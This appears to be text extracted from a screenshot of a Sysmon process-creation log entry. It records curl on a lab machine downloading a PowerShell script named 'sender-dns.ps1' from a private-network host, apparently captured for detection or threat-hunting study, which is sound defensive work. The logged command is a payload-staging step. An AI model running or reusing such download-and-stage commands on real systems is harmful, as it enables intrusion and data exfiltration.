 6/3/25 TargetMachine WinEventLog:Microsoft- 1 curl curl.exe
12:55:09.000 Windows-Sysmon/ http://192.168.0.106:8888/
PM Operational sender-dns.ps1 -o
sender-dns.ps1
06/03/2025 12:55:09 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=47899
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-03 07:25:09.844
ProcessGuid: {a9353613-a355-683e-b302-000000003100}
ProcessId: 5352
Image: C:\Windows\System32\curl.exe
FileVersion: 8.12.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: curl  http://192.168.0.106:8888/sender-dns.ps1 -o sender-dns.ps1
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-a2cc-683e-6b2a-5a0000000000}